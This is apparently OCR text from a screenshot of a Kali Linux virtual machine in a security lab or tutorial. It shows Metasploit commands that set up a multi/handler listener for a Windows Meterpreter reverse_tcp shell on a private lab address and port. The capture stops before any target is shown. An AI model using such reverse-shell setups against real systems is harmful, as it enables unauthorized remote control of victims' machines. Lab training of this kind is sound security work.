 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 Shell No. 1 12:59 AM
Shell No. 1
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.8
lhost => 10.0.2.8
msf6 exploit(multi/handler) > set lport 5678
Right Ctrl